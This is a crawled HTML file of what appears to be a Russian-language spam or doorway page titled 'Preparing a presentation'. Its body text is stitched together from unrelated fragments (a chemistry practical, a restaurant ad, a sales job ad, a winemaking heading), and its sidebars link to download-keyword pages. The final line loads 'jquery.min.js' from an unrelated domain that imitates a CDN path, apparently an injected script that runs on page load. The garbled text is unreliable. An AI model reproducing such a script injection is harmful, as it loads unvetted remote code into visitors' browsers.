

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-prigotovlenie-prezentacii.html
body_size: 2861
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Приготовление презентации - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Приготовление презентации</h2>
                            </header>
                            <p>Презентации по технологии способны полностью заменить подготовку к докладу. Специфика данных презентаций состоит в том, что они содержат. Практическая работа №3. Вариант - 1. Тема. Приготовление раствора с определённой массовой долей растворённого вещества (соли). Общие компетентности. Да/нет. ОК 1. Понимать сущность и социальную значимость своей будущей профессии, проявлять к ней устойчивый интерес. 
7 слайд. Вода была еще до появления человека: жизнь возникла в водной среде. Почти 70% поверхности нашей планеты занято океанами и морями. Чтобы вкусная трапеза была ещё приятнее, к вашим услугам живая музыка, красивый интерьер, приветливый администратор, вежливые официанты и наше желание вам угодить. Alia Arslanova, Agryz, Russia. Log in or sign up to contact Alia Arslanova or find more of your friends. Приготовление к вечеринке «После небольшого послеобеденного сна он приказал подать умыться и чрезвычайно долго тер обе щеки, подперши их извнутри языком; потом, взявши с плеча. Требования: Желание зарабатывать много!!! - Опыт в продажах от 2-х лет ( преимуществом является опыт в продажах мебели, декора, отделочных материалов, брендовой одежды и обуви). Компания «Меркурий» За 30 лет работы на алкогольном рынке, компания "Меркурий" зарекомендовала себя надежным и честным партнером. 
Сырьё, оборудование, технологии виноделия Выбор, выращивание, сбор и подготовка плодов и ягод для получения вина. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-50-psalom-mp3-skachat-besplatno.html">50 псалом mp3 скачать бесплатно</a></li>
                                <li><a href="aj9x-skachat-minus-stella-dzhanni-cheremshina.html">Скачать минус стелла джанни черемшина</a></li>
                                <li><a href="aj9x-dnevnik-evgeniya-rybakova.html">Дневник евгения рыбакова</a></li>
                                <li><a href="aj9x-minusovki-pesen-shanson-zhenschiny.html">Минусовки песен шансон женщины</a></li>
                                <li><a href="aj9x-toht-zhurnal-sayt.html">Тохт журнал сайт</a></li>
                                <li><a href="aj9x-obrezat-mp3-programma.html">Обрезать mp3 программа</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-igry-blich-skachat-na-pk.html">Игры блич скачать на пк</a></li>
                                            <li><a href="aj9x-shablony-prezentaciy-na-vypusknoy-4-klass.html">Шаблоны презентаций на выпускной 4 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-melnica-mody-2015-foto.html">Мельница моды 2015 фото</a></li>
                                            <li><a href="aj9x-raspisanie-aviareysov-moskva-seul.html">Расписание авиарейсов москва сеул</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-skachat-busybox-na-android.html">Скачать busybox на андроид</a></li>
                                            <li><a href="aj9x-skachat-razborka-v-bronkse.html">Скачать разборка в бронксе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-pesnya-francuzskiy-poceluy-skachat.html">Песня французский поцелуй скачать</a></li>
                                            <li><a href="aj9x-skachat-besplatno-igry-ps1-iso.html">Скачать бесплатно игры ps1 iso</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
